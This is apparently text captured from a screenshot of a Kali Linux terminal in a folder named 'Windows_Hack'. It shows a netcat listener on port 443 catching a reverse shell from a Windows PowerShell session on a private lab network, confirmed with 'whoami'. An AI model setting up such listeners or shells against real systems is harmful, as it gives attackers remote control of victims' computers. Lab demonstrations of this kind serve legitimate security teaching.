 root@kali: /home/kali/Desktop/Windows_Hack
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Desktop/Windows_Hack]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.100.20] from (UNKNOWN) [192.168.100.6] 50573
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\WINDOWS\System32\WindowsPowerShell\v1.0> whoami
whoami
usman\usman khan
PS C:\WINDOWS\System32\WindowsPowerShell\v1.0>